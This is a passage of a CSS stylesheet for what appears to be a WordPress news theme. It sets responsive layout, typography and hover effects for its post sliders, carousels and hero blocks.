    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin: 15px auto 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption {
        width: 75%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 28px
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 35px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -20px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 35px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -25px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 32px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
        max-width: 50%
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt,
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        margin-left: 75px
    }
    .jeg_slider_type_7_wrapper .thumbnail-container {
        padding-bottom: 364px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: 364px
    }
    .jeg_slider_type_7 .jeg_slide_caption {
        padding: 30px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_title {
        font-size: 18px
    }
    .jeg_slider_type_7 .jeg_slide_caption .jeg_post_excerpt {
        display: none
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_slider_type_3 .jeg_caption_container {
        padding: 0 15px
    }
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 18px
    }
    .jeg_col_1o3 .jeg_slider_type_3 .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 13px;
        margin-bottom: 0
    }
    .jeg_col_1o3 .jeg_slider_type_3 .jeg_slide_caption .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_meta,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_slider_wrapper {
        margin-bottom: 30px
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 320px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 320px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 18px !important;
        margin-bottom: 5px !important
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -30px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_excerpt {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        margin-left: 0;
        padding-top: 30px
    }
    .jeg_slider_type_7 .jeg_slide_item {
        height: auto
    }
    .jeg_slider_type_7 .jeg_slide_caption,
    .jeg_slider_type_7 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .jeg_slide_caption,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
        float: none !important;
        width: 100%
    }
    .jeg_slider_type_7 .jeg_slide_image,
    .jeg_slider_type_7_wrapper .jeg_slider_placeholder .thumbnail-container {
        padding-bottom: 50%
    }
    .jeg_slider_type_7 .jeg_slide_caption {
        padding: 30px 30px 80px
    }
    .jeg_slider_wrapper .size-1400 {
        padding-bottom: 140%
    }
}

@media only screen and (max-width:667px) {
    .jeg_slider_wrapper {
        margin-bottom: 30px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 24px
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 30px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -15px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 30px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -15px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 26px
    }
}

@media only screen and (max-width:568px) {
    .jeg_slider_type_1 .jeg_slide_caption {
        padding: 20px 40px 20px 0
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_2 .jeg_slide_caption {
        left: 20px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 20px;
        line-height: 1.4
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 26px;
        margin-bottom: 10px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container,
    .jeg_slider_type_6_wrapper .thumbnail-container {
        padding-bottom: 228px
    }
    .jeg_slider_type_5 .jeg_slide_item,
    .jeg_slider_type_6 .jeg_slide_item {
        height: 228px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        left: 20px;
        bottom: 20px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button.tns-next {
        right: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button.tns-prev {
        left: 20px
    }
    .jeg_slider_type_5_wrapper .tns-controls button,
    .jeg_slider_type_8 .tns-controls button {
        width: 34px;
        height: 34px;
        line-height: 34px;
        font-size: 15px
    }
    .jeg_slider_type_6 .jeg_slide_caption {
        width: auto;
        left: 20px;
        right: 20px
    }
    .jeg_slider_type_6_wrapper .tns-controls {
        right: 20px;
        bottom: 20px
    }
    .jeg_slider_type_6_wrapper .tns-controls button {
        height: 34px;
        line-height: 34px;
        font-size: 11px
    }
    .jeg_slider_type_8_wrapper .tns-controls button.tns-prev {
        left: 15px
    }
    .jeg_slider_type_8_wrapper .tns-controls button.tns-next {
        right: 15px
    }
}

@media only screen and (max-width:480px) {
    .jeg_slider_wrapper {
        margin-bottom: 20px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button {
        font-size: 15px;
        width: 30px;
        height: 30px;
        line-height: 30px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next {
        right: 15px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev {
        left: 15px
    }
    .jeg_slider_wrapper.jeg_owlslider .tns-nav button {
        width: 8px;
        height: 8px;
        line-height: 8px;
        margin: 0 4px
    }
    .jeg_slider_type_1 .jeg_slide_caption {
        padding: 15px 40px 15px 0
    }
    .jeg_slider_type_1 .jeg_caption_container {
        padding: 0 20px
    }
    .jeg_slider_type_1 .jeg_post_category a,
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_meta {
        font-size: 10px;
        line-height: 10px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 19px;
        margin-bottom: 5px;
        line-height: 1.3
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 190px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 190px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 18px;
        margin: 10px auto 0
    }
    .jeg_slider_type_2 .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_2_wrapper .tns-nav {
        right: 15px
    }
    .jeg_slider_type_2_wrapper .tns-nav button {
        width: 8px;
        height: 8px;
        margin: 5px 0
    }
    .jeg_slider_type_4_wrapper .thumbnail-container {
        padding-bottom: 56.25%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 22px;
        margin-bottom: 5px
    }
    .jeg_slider_type_4 .jeg_slide_item {
        padding-bottom: 56.25%
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        margin: 10px 0 5px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_meta {
        font-size: 10px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_meta_author {
        display: none
    }
    .jeg_slider_type_4 .jeg_slide_caption:before {
        height: 15px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:before {
        top: -10px
    }
    .jeg_slider_type_4 .jeg_slide_caption:after {
        height: 15px
    }
    .jeg_slider_type_4 .active .jeg_slide_caption:after {
        bottom: -5px
    }
    .jeg_slider_type_4_wrapper .tns-nav {
        padding-bottom: 8px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container {
        padding-bottom: 190px
    }
    .jeg_slider_type_5 .jeg_slide_item {
        height: 190px
    }
    .jeg_slider_type_5 .jeg_slide_caption {
        width: 70%
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 18px;
        margin: 12px auto 0
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_category a {
        font-size: 10px
    }
    .jeg_slider_type_5 .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 20px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
}

@media only screen and (max-width:320px) {
    .jeg_slider_wrapper.jeg_owlslider .tns-nav button {
        width: 5px;
        height: 5px;
        line-height: 5px;
        margin: 0 3px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        line-height: 1.3;
        margin-top: 5px
    }
    .jeg_slider_type_1 .jeg_slide_caption .jeg_post_meta {
        display: none
    }
    .jeg_slider_type_2_wrapper .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_2 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin-top: 5px
    }
    .jeg_slider_type_3 .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_slider_type_3 .jeg_slide_caption {
        padding-bottom: 10px
    }
    .jeg_slider_type_3 .jeg_caption_container {
        padding: 0 15px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_title {
        font-size: 16px;
        margin-bottom: 0
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_category a {
        font-size: 8px
    }
    .jeg_slider_type_4 .jeg_slide_caption .jeg_post_meta,
    .jeg_slider_type_4 .jeg_slide_caption:after,
    .jeg_slider_type_4 .jeg_slide_caption:before {
        display: none
    }
    .jeg_slider_type_4_wrapper .tns-nav {
        padding-bottom: 5px
    }
    .jeg_slider_type_5_wrapper .thumbnail-container {
        padding-bottom: 145px
    }
    .jeg_slider_type_5 .jeg_slide_item {
        height: 145px
    }
    .jeg_slider_type_5 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin: 10px auto 0
    }
    .jeg_slider_type_6 .jeg_slide_item {
        height: 180px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title {
        font-size: 1em;
        margin: 15px auto 20px
    }
    .jeg_slider_type_6 .jeg_slide_caption .jeg_post_title:before {
        bottom: -20px;
        border-width: 2px
    }
}

.jeg_carousel_post {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_carousel_post:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper {
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.jeg_carousel_post:not(.tns-slider)[data-items="1"] .jeg_post_wrapper:nth-child(n+2),
.jeg_carousel_post:not(.tns-slider)[data-items="2"] .jeg_post_wrapper:nth-child(n+3),
.jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+4),
.jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+5),
.jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+6),
.jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+7) {
    display: none
}

.jeg_postblock_carousel_1 {
    margin-bottom: 40px
}

.jeg_postblock_carousel_1 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.4;
    margin: 10px auto 5px
}

.jeg_postblock_carousel_1 .jeg_meta_trending .fa {
    margin-left: 2px
}

.jeg_postblock_carousel_1 .tns-outer .tns-controls {
    margin-top: 15px
}

.jeg_postblock_carousel_1 .jeg_block_heading_6 .tns-outer .tns-controls {
    position: absolute;
    top: -70px;
    right: 0;
    margin-top: 0
}

.jeg_postblock_carousel_1 [data-margin="0"] .jeg_postblock_content {
    padding: 0 10px
}

.jeg_postblock_carousel_2 {
    margin-bottom: 40px
}

.jeg_postblock_carousel_2 .jeg_post {
    position: relative;
    margin-bottom: 0
}

.jeg_postblock_carousel_2 .jeg_thumb {
    position: relative;
    z-index: 0
}

.jeg_postblock_carousel_2 .format-gallery .jeg_thumb:before,
.jeg_postblock_carousel_2 .format-video .jeg_thumb:before,
.jeg_postblock_carousel_2 .jeg_thumb:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .3;
    transition: .35s;
    z-index: 1;
    pointer-events: none
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_thumb:before {
    opacity: .5
}

.jeg_postblock_carousel_2 .overlay_content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    text-align: center;
    padding: 15px 20px;
    pointer-events: none
}

.jeg_postblock_carousel_2 .overlay_content:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%
}

.jeg_postblock_carousel_2 .overlay_content a {
    pointer-events: auto
}

.jeg_postblock_carousel_2 .jeg_postblock_content {
    width: 100%;
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
    position: relative;
    z-index: 1;
    text-align: center;
    transform: translate3d(0, 1em, 0);
    transition: transform .35s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_postblock_content {
    transform: translateZ(0)
}

.jeg_postblock_carousel_2 .jeg_thumb .thumbnail-container {
    transition: .35s
}

.jeg_postblock_carousel_2 .thumbnail-container:not(.no_thumbnail).animate-lazy:before {
    background-color: #212121;
    background-image: linear-gradient(90deg, #212121, #313131 20%, #222 40%, #212121)
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_thumb .thumbnail-container {
    transform: scale(1.2)
}

.jeg_postblock_carousel_2 .jeg_post.format-gallery .jeg_thumb:after,
.jeg_postblock_carousel_2 .jeg_post.format-video .jeg_thumb:after {
    top: 10px;
    right: 10px;
    left: auto;
    margin: 0 !important;
    border: 1px solid #fff;
    font-size: 16px;
    border-radius: 100%;
    height: 36px;
    line-height: 34px;
    width: 36px;
    opacity: 1;
    transition: .2s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_post .jeg_thumb:after {
    opacity: 0
}

.jeg_postblock_carousel_2 .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 5px
}

.jeg_postblock_carousel_2 .jeg_post_meta .fa,
.jeg_postblock_carousel_2 .jeg_post_title a,
.jeg_postblock_carousel_2 .jeg_post_title a:hover {
    color: #fff !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_postblock_carousel_2 .jeg_post_title a:hover {
    border-bottom: 0 !important
}

.jeg_postblock_carousel_2 .jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #fff
}

.jeg_postblock_carousel_2 .jeg_post_meta,
.jeg_postblock_carousel_2 .jeg_post_review {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1);
    opacity: 0;
    transform: translate3d(0, 1em, 0);
    transition: .3s
}

.jeg_postblock_carousel_2 .tns-item:hover .jeg_post_meta,
.jeg_postblock_carousel_2 .tns-item:hover .jeg_post_review {
    opacity: 1;
    transform: translateZ(0)
}

.jeg_postblock_carousel_2 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    line-height: normal;
    padding: 3px 6px;
    background: #f70d28;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em
}

.jeg_postblock_carousel_2 .jeg_post_meta a {
    color: #fff
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls {
    margin-top: 0
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button {
    font-size: 16px;
    position: absolute;
    bottom: 20px;
    color: #fff;
    border: 2px solid #fff;
    opacity: .7;
    z-index: 1
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button:hover {
    background: transparent;
    border-color: #fff;
    opacity: 1
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-next {
    right: 20px;
    text-align: left
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-prev {
    left: 20px;
    text-align: right
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-prev:before {
    content: "\F177";
    margin-right: -2px
}

.jeg_postblock_carousel_2 .tns-outer .tns-controls button.tns-next:before {
    content: "\F178";
    margin-left: -2px
}

.jeg_postblock_carousel_3 [data-margin="0"] .jeg_postblock_content {
    padding-right: 12px
}

.jeg_postblock_carousel_3 article {
    display: table
}

.jeg_postblock_carousel_3 article:after {
    content: "";
    display: table;
    clear: both
}

.jeg_postblock_carousel_3 .jeg_thumb {
    width: 75px;
    float: left;
    margin-right: 10px
}

.jeg_postblock_carousel_3 .jeg_post_title {
    font-size: 14px;
    margin: 0 0 5px
}

.jeg_postblock_carousel_3 article .jeg_thumb,
.jeg_postblock_carousel_3 article .overlay_content {
    display: table-cell;
    vertical-align: middle
}

.jeg_postblock_carousel_3 article .jeg_thumb {
    vertical-align: top
}

.jeg_postblock_carousel_3.shownav .jeg_carousel_post:not(.tns-slider),
.jeg_postblock_carousel_3.shownav .tns-inner {
    padding: 0 36px
}

.jeg_postblock_carousel_3.shownav .jeg_postblock_content {
    padding-right: 15px
}

.jeg_postblock_carousel_3 .tns-outer .tns-controls button {
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1
}

.jeg_postblock_carousel_3 .tns-outer .tns-controls button.tns-next {
    left: auto;
    right: 0
}

@media only screen and (max-width:320px) {
    .jeg_postblock_carousel .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:567px) and (min-width:321px) {
    .jeg_postblock_carousel .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2),
    .jeg_postblock_carousel_3 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_2 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+4),
    .jeg_postblock_carousel_3.jeg_col_12 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (min-width:1024px) {
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_6 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_7 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider) .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="3"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="4"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="5"] .jeg_post_wrapper:nth-child(n+3),
    .jeg_postblock_carousel_3.jeg_col_8 .jeg_carousel_post:not(.tns-slider)[data-items="6"] .jeg_post_wrapper:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:768px) {
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="3"] .jeg_post_title,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .overlay_content,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .overlay_content {
        padding: 10px 15px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_category a,
    .jeg_postblock_carousel_2.jeg_col_12 .jeg_carousel_post[data-items="5"] .jeg_post_category a {
        font-size: 10px;
        padding: 2px 5px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_title {
        font-size: 12px;
        margin-bottom: 0
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_title {
        font-size: 11px;
        margin-bottom: 0
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_category a {
        font-size: 9px;
        padding: 0 3px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_category,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_category {
        line-height: 1
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_postblock_content,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_postblock_content {
        transform: none
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .overlay_content,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .overlay_content {
        padding: 5px 10px
    }
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="4"] .jeg_post_meta,
    .jeg_postblock_carousel_2.jeg_col_8 .jeg_carousel_post[data-items="5"] .jeg_post_meta {
        display: none
    }
    .jeg_postblock_carousel_3 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_carousel_3 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.6)
    }
}

@media only screen and (max-width:1024px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
    .jeg_postblock_carousel_3 .jeg_post_title {
        font-size: 14px
    }
    .jeg_postblock_carousel_3 .jeg_thumb {
        width: 65px
    }
    .jeg_postblock_carousel_3 .jeg_post_meta {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .jeg_postblock_carousel_2 {
        margin-bottom: 30px
    }
}

@media only screen and (max-width:667px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
}

@media only screen and (max-width:568px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 16px
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:320px) {
    .jeg_postblock_carousel_2 .jeg_post_title {
        font-size: 14px
    }
}

.jeg_heropost_1 {
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 40px
}

.jeg_heropost_1>div {
    padding: 0 15px
}

.jeg_heropost_1 .jeg_postbig {
    width: 50%;
    -ms-flex-order: 2;
    order: 2
}

.jeg_heropost_1 .jeg_postsmall.left {
    width: 25%;
    padding-left: 0;
    -ms-flex-order: 1;
    order: 1
}

.jeg_heropost_1 .jeg_postsmall.right {
    width: 25%;
    padding-right: 0;
    -ms-flex-order: 3;
    order: 3
}

.jeg_heroblock {
    margin-bottom: 40px;
    overflow: hidden;
    position: relative
}

.jeg_hero_wrapper:not(.tns-slider) .jeg_heroblock_wrapper:nth-child(n+2),
.jeg_hero_wrapper:not(.tns-slider) .jeg_heroblock_wrapper_skew:nth-child(n+2) {
    display: none
}

.jeg_heroblock .jeg_hero_wrapper {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto
}

.jeg_heroblock .jeg_heroblock_wrapper,
.jeg_heroblock .jeg_heroblock_wrapper_skew {
    display: block;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    position: relative
}

.jeg_heroblock_wrapper {
    position: relative;
    overflow: hidden;
    z-index: 1
}

.jeg_heroblock .jeg_post {
    overflow: hidden;
    position: absolute
}

.jeg_block_container {
    display: block;
    height: 100%;
    position: relative;
    z-index: 1;
    overflow: hidden
}

.jeg_hero_empty .jeg_block_container {
    background: #ddd
}

.jeg_heroblock.tiny-slider .tns-slide-active {
    z-index: 1
}

.jeg_heroblock.tiny-slider .tns-outer .tns-controls button {
    position: absolute;
    background: #fff;
    border: 0;
    margin: 0;
    font-size: 20px;
    width: 30px;
    line-height: 50px;
    height: 50px;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0;
    transition: .25s;
    z-index: 1;
    padding: 0
}

.jeg_heroblock:hover .tns-outer .tns-controls button {
    opacity: 1
}

.jeg_heroblock.tiny-slider .tns-outer .tns-controls button.tns-next {
    left: auto;
    right: 0
}

.jeg_heroblock .jeg_post_meta,
.jeg_heroblock .jeg_post_meta .fa,
.jeg_heroblock .jeg_post_meta a,
.jeg_heroblock .jeg_post_title a,
.jeg_heroblock .jeg_postblock_content {
    color: #fff
}

.jeg_heroblock .jeg_post_title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 auto 10px
}

.jeg_heroblock .jeg_post_info {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .4)
}

.jeg_heroblock .jeg_post_category {
    line-height: 1;
    font-size: 11px
}

.jeg_heroblock .jeg_post_category a {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: inherit;
    line-height: 1;
    margin-bottom: 5px;
    padding: 2px 6px;
    background: #ff0000;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_heroblock .thumbnail-container:not(.no_thumbnail).animate-lazy:before {
    background-color: #212121;
    background-image: linear-gradient(90deg, #212121, #313131 20%, #222 40%, #212121)
}

.jeg_heroblock .jeg_thumb,
.jeg_heroblock .jeg_thumb a>div {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%
}

.jeg_heroblock .jeg_postblock_content {
    pointer-events: none
}

